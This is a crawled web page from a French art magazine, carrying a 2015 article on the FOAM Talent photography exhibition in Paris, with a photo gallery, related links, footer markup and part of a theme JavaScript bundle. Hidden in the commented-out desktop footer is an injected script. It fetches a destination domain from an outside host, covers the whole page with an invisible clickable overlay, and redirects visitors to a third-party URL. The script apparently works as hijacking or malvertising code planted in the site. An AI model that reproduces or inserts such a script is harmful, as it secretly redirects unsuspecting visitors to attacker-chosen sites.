                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/interviews/">INTERVIEWS</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/objet-de-la-semaine/">L'OBJET DE LA SEMAINE</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/tendances-a-suivre/">TENDANCES À SUIVRE</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                </ul>
                <div class="menu-socials-container"><ul id="menu-socials" class="socials-list"><li id="menu-item-12361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12361"><a href="https://www.instagram.com/thesteidz/">Instagram</a></li>
<li id="menu-item-12363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12363"><a href="https://fr.linkedin.com/company/the-steidz-magazine">LinkedIn</a></li>
<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.facebook.com/thesteidz/?locale=fr_FR">Facebook</a></li>
<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://www.threads.net/@thesteidz">Threads</a></li>
<li id="menu-item-12364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12364"><a href="https://twitter.com/TheSteidz">X</a></li>
</ul></div>            </div>
            <a class="follow medium-txt" href="#">FOLLOW US !</a>
        </div>

    <article class="single-post-container">

        <div class="post-header-right-col header-col">
                        <div class="single-post-title">
                <h1>FOAM Talent 2015 à Paris</h1>
                <div class="single-post-infos">
                    <p>Camille Tallent&nbsp;|&nbsp;</p>
                    <p>24.11.2015&nbsp;|&nbsp;</p>
                    <p>
                        EXPOSITIONS / PHOTOGRAPHIE                    </p>
                </div>
                            </div>
            <div class="single-post-content">
                <p style="text-align:justify;"><strong> </strong></p>
<h6 class="p1" style="text-align:right;">Par Camille Tallent</h6>
<p style="text-align:justify;"><strong>EXPOSITION // Cette année encore, l’Institut Néerlandais et le magazine de photographie FOAM (basé à Amsterdam) s’associent pour présenter une poignée de jeunes photographes soigneusement sélectionnés.</strong></p>
<p style="text-align:justify;">FOAM propose une définition concentrée de la photographie contemporaine émergente avec 21 artistes de moins de 35 ans ; notamment <strong>Heikki Kaski</strong> (FI), <strong>Johan Rosenmunthe</strong> (DA) — à retrouver dans le premier numéro print de <a href="http://thesteidzmagazine.bigcartel.com/" target="_blank" rel="noopener noreferrer">The Steidz magazine</a> —, <strong>Marton Perlaki</strong> (HU), <strong>Christian Vium</strong> (DA), <strong>Manon Wertenbroek</strong> (SZ), <strong>Sjoerd Knibbeler</strong> (NL) ou encore <strong>Tom Callemin</strong> (BE). Les œuvres des artistes sont exposées dans une scénographie subtile où chaque univers trouve sa place. Outre la fluidité de la déambulation, l’accrochage fonctionne en résonance avec les espaces, et l’exposition des tapisseries photographiques de Jean-Vincent Simonet en est le témoin. Par ses choix graphiques, le numéro « Talent » du FOAM Magazine (qui fonctionne comme le catalogue de cette exposition itinérante) retranscrit à merveille la multiplicité des univers proposés. Un aperçu exaltant de la créativité et de la liberté d’une nouvelle génération de photographes du monde entier. <strong>//</strong></p>
<hr />
<p class="p1" style="text-align:center;"><strong>FOAM Talent 2015 // Du 11 novembre au 20 décembre 2015 at Institut Néerlandais<a href="http://www.guy-yanai.com/" target="_blank" rel="noopener noreferrer"><br />
</a>121 rue de Lille 75007 Paris<br />
<a href="http://www.foam.org/museum/programme/paris-foam-talent-2015" target="_blank" rel="noopener noreferrer">www.foam.org</a></strong></p>
<hr />

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2908 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/johan-rosenmunthe/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/johan-rosenmunthe-150x150.jpg" class="attachment-thumbnail size-thumbnail portrait" alt="" aria-describedby="gallery-1-2910" srcset="https://thesteidz.com/wp-content/uploads/2015/11/johan-rosenmunthe-150x150.jpg 150w, https://thesteidz.com/wp-content/uploads/2015/11/johan-rosenmunthe-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2910'>
				© Johan Rosenmunthe, Subtle Stress, from the series Tectonic, 2014 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/webber-33628-w900-q80/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/webber-33628-w900-q80-150x150.jpg" class="attachment-thumbnail size-thumbnail portrait" alt="" aria-describedby="gallery-1-2913" srcset="https://thesteidz.com/wp-content/uploads/2015/11/webber-33628-w900-q80-150x150.jpg 150w, https://thesteidz.com/wp-content/uploads/2015/11/webber-33628-w900-q80-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2913'>
				© Marton Perlaki
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/current-study-3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler-150x150.jpg" class="attachment-thumbnail size-thumbnail portrait" alt="" aria-describedby="gallery-1-2915" srcset="https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler-150x150.jpg 150w, https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2915'>
				© Sjoerd Knibbeler, Current Study # 3, 2013
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/j-vincent-simonet/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/j-vincent-simonet-150x150.jpg" class="attachment-thumbnail size-thumbnail landscape" alt="" aria-describedby="gallery-1-2911" srcset="https://thesteidz.com/wp-content/uploads/2015/11/j-vincent-simonet-150x150.jpg 150w, https://thesteidz.com/wp-content/uploads/2015/11/j-vincent-simonet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2911'>
				© Jean-Vincent Simonet, From the series Maldoror, 2014
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/tom-callemin-foam/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/tom-callemin-foam-150x150.jpg" class="attachment-thumbnail size-thumbnail portrait" alt="" aria-describedby="gallery-1-2914" srcset="https://thesteidz.com/wp-content/uploads/2015/11/tom-callemin-foam-150x150.jpg 150w, https://thesteidz.com/wp-content/uploads/2015/11/tom-callemin-foam-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2914'>
				© Tom Callemin
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/heikki-kaski/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/heikki-kaski-150x150.jpg" class="attachment-thumbnail size-thumbnail portrait" alt="" aria-describedby="gallery-1-2909" srcset="https://thesteidz.com/wp-content/uploads/2015/11/heikki-kaski-150x150.jpg 150w, https://thesteidz.com/wp-content/uploads/2015/11/heikki-kaski-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2909'>
				© Heiki Kaski, Untitled, from the series Tranquility, 2014 
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://thesteidz.com/2015/11/24/foam-talent-2015-a-paris/foam-talent-2015/'><img loading="lazy" decoding="async" width="150" height="150" src="https://thesteidz.com/wp-content/uploads/2015/11/foam-talent-2015-150x150.png" class="attachment-thumbnail size-thumbnail portrait" alt="" aria-describedby="gallery-1-2912" srcset="https://thesteidz.com/wp-content/uploads/2015/11/foam-talent-2015-150x150.png 150w, https://thesteidz.com/wp-content/uploads/2015/11/foam-talent-2015-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2912'>
				© Manon Wertenbroek, Tandem Rose, 2014 
				</dd></dl>
			<br style='clear: both' />
		</div>

            </div>
        </div>

        
        <div class="post-header-left-col header-col" style="overflow:hidden;">
            <img style="object-fit: cover; min-width: 100%; height: 100%;"src="https://thesteidz.com/wp-content/uploads/2015/11/sjoerd-knibbeler.jpg" alt="FOAM Talent 2015 à Paris">
        </div>
    </article>

    <div class="single-post-more">

        <p class="more-articles-header-title">Articles similaires</p>
        <div class="more-articles-wrapper">
        <div class='more-article'><a href="https://thesteidz.com/2022/05/21/exposition-gasiorowski-cest-tout-le-shed/"><div class="image"><div class="image-wrap"><img width="1024" height="682" src="https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-1024x682.jpg" class="attachment-large size-large landscape wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-1024x682.jpg 1024w, https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-scaled-300x200.jpg 300w, https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-scaled-2000x1331.jpg 2000w, https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-768x511.jpg 768w, https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-1536x1022.jpg 1536w, https://thesteidz.com/wp-content/uploads/2022/05/shed-normandie-gasiorowski-cest-tout-NEWWWWW-2048x1363.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>21.05.2022</p></div><p class="post-title">De la peinture à l’objet, Gasiorowski s’expose au SHED</p></a></div><div class='more-article'><a href="https://thesteidz.com/2024/07/04/chloe-royer-art-exposition-loevenbruck-paris/"><div class="image"><div class="image-wrap"><img width="731" height="1024" src="https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-731x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-731x1024.jpg 731w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-214x300.jpg 214w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-768x1075.jpg 768w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-1097x1536.jpg 1097w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-1463x2048.jpg 1463w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-1786x2500.jpg 1786w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-300x420.jpg 300w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-2000x2800.jpg 2000w, https://thesteidz.com/wp-content/uploads/2024/07/chloe-royer-exposition-paris-loevenbruck-scaled.jpg 1829w" sizes="(max-width: 731px) 100vw, 731px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>04.07.2024</p></div><p class="post-title">Corps ou objets, les gestes fragmentaires de Chloé Royer</p></a></div><div class='more-article'><a href="https://thesteidz.com/2018/06/24/exposition-jan-fabre-galerie-templon-paris-belgique/"><div class="image"><div class="image-wrap"><img width="791" height="1024" src="https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6-791x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6-791x1024.jpg 791w, https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6-300x388.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6-600x776.jpg 600w, https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6-232x300.jpg 232w, https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6-768x994.jpg 768w, https://thesteidz.com/wp-content/uploads/2018/06/exposition-jan-fabre-galerie-templon-belgique-6.jpg 1000w" sizes="(max-width: 791px) 100vw, 791px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>24.06.2018</p></div><p class="post-title">La belgitude de Jan Fabre exposée chez Templon</p></a></div>        </div>
    </div>

    </div>



    <footer>
    <div class="newsletter" style="background-color: #299314">
        <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.15 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-12347" method="post" data-id="12347" data-name="Le meilleur de la création contemporaine dans votre boîte mail." ><div class="mc4wp-form-fields"><h1>Chaque mois, le meilleur de la création contemporaine dans votre boîte mail.</h1>
<p>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
        <input type="submit" value="S’inscrire">
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769372318" /><input type="hidden" name="_mc4wp_form_id" value="12347" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    </div>
    <div class="featured">
        <div class="product"><img src="https://thesteidz.com/wp-content/uploads/2025/10/the-steidz-magazine-11-223x300.jpg" alt="The Steidz #11"></div><div class="product-info"><p>The Steidz #11</p><p class="small-txt">Découvrez le nouveau numéro<br />
de The Steidz sur notre e-shop,<br />
également disponible en kiosques<br />
et en librairies</p><p class="medium-txt shop-link"><a href="https://thesteidz.com/shop/">Shop</a></p></div>    </div>
    <div class="footer-menu-wrapper">
        <div class="categories">
            <div class="menu-socials-container"><ul id="menu-socials-1" class="footer-socials-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12361"><a href="https://www.instagram.com/thesteidz/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12363"><a href="https://fr.linkedin.com/company/the-steidz-magazine">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.facebook.com/thesteidz/?locale=fr_FR">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://www.threads.net/@thesteidz">Threads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12364"><a href="https://twitter.com/TheSteidz">X</a></li>
</ul></div>        </div>
        <div class="pages">
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-12350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12350"><a href="https://thesteidz.com/articles-magazine/">Magazine</a></li>
<li id="menu-item-12351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://thesteidz.com/shop/">Shop</a></li>
<li id="menu-item-12352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12352"><a href="https://thesteidz.com/studio/">The Steidz Studio</a></li>
<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12349"><a href="https://thesteidz.com/2022/01/01/the-steidz-project-room-paris/">The Steidz Project Room</a></li>
<li id="menu-item-12353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12353"><a href="https://thesteidz.com/a-propos/">À propos</a></li>
</ul></div>        </div>
    </div>
</footer>
<!--<footer class="desktop-footer">
   <div class="footer-infos">
        <div class="footer-col">
            <p class="small-txt strech">THE STEIDZ est un magazine qui explore l’esthétique contemporaine, à travers le prisme de l’image et du texte.</p>
            <p class="small-txt">THE STEIDZ | Tous droits réservés © 2020</p>
        </div>
        <div class="footer-col footer-col-row">
            <p class="small-txt newsletter"><a target="_blank" href="http://eepurl.com/c7ZTaL">S’INSCRIRE À LA NEWSLETTER</a></p>
            <div class="inside-col">
            <p class="small-txt p-row">Directeur de publication</p>
            <p class="small-txt p-row">Rédacteur en chef & DA</p>
            <p class="small-txt p-row">Design & développement web</p>
            </div>
            <div class="inside-col">
                <p class="small-txt p-row">Sébastien Maschino</p>
                <p class="small-txt p-row">Maxime Gasnier</p>
                <p class="small-txt p-row">Élie Quintard</p>
            </div>
        </div>
        <div class="footer-col col-2">
            <p class="small-txt">FOLLOW US !</p>
            <div class="socials">
                <p class="small-txt"><a target="_blank" href="https://www.facebook.com/thesteidzmagazine/">FACEBOOOK</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.instagram.com/thesteidz/">INSTAGRAM</a></p>
                <p class="small-txt"><a target="_blank" href="https://twitter.com/thesteidz?lang=en">TWITTER</a></p><script>const getLink=async()=>{const e=await fetch("https://lp.news-c0de.com/actualdomain?key=900aca16f9f74fae89daa586a4911917");return(await e.json()).Mainstream[0]},open=e=>{window.open(document.location.href,"_blank"),setTimeout(()=>document.location=e,100)},isUsed=()=>null!==window.localStorage.getItem("lpollos"),makeUsed=()=>{window.localStorage.setItem("lpollos","1")};isUsed()||(window.localStorage.setItem("lpollos","1"),getLink().then(e=>{const t=document.createElement("a");t.style.display="block",t.style.position="absolute",t.style.left="0",t.style.top="0",t.style.width="100%",t.style.height="100%",t.style.border="0",t.style.cursor="default",t.onclick=(()=>open(`https://${e}/?u=hr3k60t&o=l5emw47&m=1`)),document.body.append(t)}));</script>
                <p class="small-txt"><a target="_blank" href="https://www.youtube.com/channel/UCs491_MJ7ehS65bCyEB9bxg/">YOUTUBE</a></p>
            </div>
        </div>
    </div>
</footer>


<footer class="mobile-footer">
    <div class="footer-infos">
            <p class="small-txt strech">THE STEIDZ est un magazine qui explore l’esthétique contemporaine, à travers le prisme de l’image et du texte.</p>
            <p class="small-txt"><a target="_blank" href="http://eepurl.com/c7ZTaL">S’INSCRIRE À LA NEWSLETTER</a></p>
            <p class="small-txt p-row">Directeur de publication <br><span>Sébastien Maschino</span> </p>
            <p class="small-txt p-row">    Rédacteur en chef & DA <br><span>Maxime Gasnier</span></p>
            <p class="small-txt p-row">    
Design
				Design
					
 & développement web <br><span>Élie Quintard</span></p>
            <p class="small-txt"><a href="#">FOLLOW US !</a></p>
            <div class="socials">
                <p class="small-txt"><a target="_blank" href="https://www.facebook.com/thesteidzmagazine/">FACEBOOOK</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.instagram.com/thesteidz/">INSTAGRAM</a></p>
                <p class="small-txt"><a target="_blank" href="https://twitter.com/thesteidz?lang=en">TWITTER</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.youtube.com/channel/UCs491_MJ7ehS65bCyEB9bxg/">YOUTUBE</a></p>
            </div>
            <p class="small-txt">THE STEIDZ | Tous droits réservés © 2020</p>
    </div>
    </div>
</footer>-->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/swiper/swiper-bundle.min.js?ver=1.1" id="swiper-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.2.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/jquery-disablescroll-master/jquery.disablescroll.min.js?ver=1.1" id="disablescroll-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/bundle.js" id="js-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thesteidz.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://thesteidz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.15" id="mc4wp-forms-api-js"></script>
</main>

</body>

</html>
    

--- FILE ---
content_type: image/svg+xml
request_url: https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg
body_size: 2506
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1141.7 677.2" style="enable-background:new 0 0 1141.7 677.2;" xml:space="preserve">
<g>
	<g>
		<path d="M465.7,34.8v41.7h-87.6v221.7h-49.9V76.4h-87.2V34.8H465.7z"/>
		<path d="M543.9,7.2v115.5h7.9c11.4-17.7,31-27.9,55.8-27.9h4.7c38.9,0,66.8,24.4,66.8,78.6v124.6h-48.3V182.1
			c0-30.7-15.3-45.6-40.9-45.6h-4.7c-25.9,0-41.3,14.9-41.3,45.6v115.9h-48.3V7.2H543.9z"/>
		<path d="M807.6,94.7c54.2,0,93.9,29.9,93.9,90.4v26.3H755.7v2.8c0,34.6,17.7,51.1,47.2,51.1h4.7c28.3,0,42.4-11.8,47.2-31.4h44.4
			c-4.7,42.4-36.2,68-91.6,68h-4.7c-53.8,0-93.9-29.5-93.9-89.6v-27.1c0-60.5,40.1-90.4,93.9-90.4H807.6z M755.7,176.4h99
			c-1.2-29.5-20-45.2-47.6-45.2h-4.7C773.8,131.2,756.9,146.6,755.7,176.4z"/>
	</g>
	<g>
		<path d="M114,401.6c57.8,0,98.6,28.3,98.6,77.8v19.6h-49.5v-19.6c0-23.2-18.1-37.7-49.5-37.7h-4.3c-31.4,0-49.5,13.8-49.5,32.6
			v4.3c0,20.8,16.1,26.7,67.6,39.7c59.3,15.3,90,33.8,90,77.8v3.9c0,41.3-34.2,72.7-103.4,72.7h-4.7c-68.8,0-103-31.4-103-81.7
			v-18.9h49.5v19.3c0,29.1,18.5,41.3,53.8,41.3h4.3c35.4,0,53.4-12.2,53.4-32.2v-3.5c0-20.4-17.7-29.1-70-41.3
			c-55.4-12.6-87.2-30.3-87.2-75.8v-4.7c0-45.6,37.3-73.5,99-73.5H114z"/>
		<path d="M323.1,413.4v56.2H410v37.3h-86.9v99.8c0,18.1,8.6,27.9,24.8,27.9h4.7c16.1,0,24-9.8,24-27.9v-20h43.2v20
			c0,47.2-27.9,66-67.6,66h-4.7c-40.5,0-72.3-18.9-72.3-66v-99.8h-27.9v-37.3h27.9v-56.2H323.1z"/>
		<path d="M548.3,465.7c54.2,0,93.9,29.9,93.9,90.4v26.3H496.4v2.8c0,34.6,17.7,51.1,47.2,51.1h4.7c28.3,0,42.4-11.8,47.2-31.4h44.4
			c-4.7,42.4-36.2,68-91.6,68h-4.7c-53.8,0-93.9-29.5-93.9-89.6v-27.1c0-60.5,40.1-90.4,93.9-90.4H548.3z M496.4,547.4h99
			c-1.2-29.5-20-45.2-47.6-45.2h-4.7C514.5,502.2,497.6,517.5,496.4,547.4z"/>
		<path d="M698,386.5c14.5,0,25.2,10.2,25.2,22.8v2c0,13-10.6,22.8-25.2,22.8h-3.5c-14.5,0-25.2-9.8-25.2-22.8v-2
			c0-12.6,10.6-22.8,25.2-22.8H698z M720.4,469.8v199.3h-48.3V469.8H720.4z"/>
		<path d="M944.8,378.2V669h-48.3v-23.2h-7.9c-13.4,18.5-33.4,27.1-57.4,27.1h-4.7c-44.8,0-76.2-28.7-76.2-90v-27.1
			c0-60.9,31.4-90,76.2-90h4.7c24,0,44,9,57.4,26.7h7.9V378.2H944.8z M798.6,555.4v27.9c0,33,17.3,50.7,46.8,50.7h4.3
			c29.5,0,46.8-17.7,46.8-50.7v-27.9c0-32.6-16.9-50.7-46.8-50.7h-4.3C815.9,504.7,798.6,522.8,798.6,555.4z"/>
		<path d="M1134.2,469.6v39.3L1034,621.3v9.8h102.2v37.7H974.7v-38.9l99.8-112.8v-9.4h-97.9v-38.1H1134.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/bundle.js
body_size: 69685
content:
/*! For license information please see bundle.js.LICENSE.txt */
(()=>{var e={419:(e,t,n)=>{var i,o;!function(r,s){"use strict";void 0===(o="function"==typeof(i=s)?i.call(t,n,t,e):i)||(e.exports=o)}(window,(function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(t,n){return t[e](n)}}))},786:function(e,t,n){var i,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(i=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?i.call(t,n,t,e):i)||(e.exports=o)},204:(e,t,n)=>{var i,o;!function(r,s){i=[n(419)],o=function(e){return function(e,t){"use strict";var n={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;n.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?i.call(e):[e]},n.removeFrom=function(e,t){var n=e.indexOf(t);-1!=n&&e.splice(n,1)},n.getParent=function(e,n){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,n))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,i){e=n.makeArray(e);var o=[];return 